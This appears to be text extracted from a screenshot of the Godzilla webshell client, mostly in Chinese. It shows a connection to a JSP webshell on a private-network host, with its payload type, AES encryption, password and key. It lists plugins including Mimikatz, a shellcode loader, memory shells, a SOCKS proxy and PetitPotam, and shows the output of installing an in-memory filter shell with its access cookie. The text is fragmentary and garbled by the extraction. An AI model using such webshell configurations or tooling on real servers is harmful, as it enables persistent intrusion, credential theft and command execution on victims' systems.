 Url:http://192.168.88.104:8080/ncshell/godzilla.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 EnumDatabaseConn Zip PetitPotam MemoryShell
ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell PortScan SocksProxy RealCmd
password : pass secretKey : key Cookie : 6644d0e830687e73 payload : AES_BASE64 getAlllFilter addFilterShell removeFilter
You can access it at any Url
You Header is Cookie: 6644d0e830687e73=666409d;
提示
ok
确定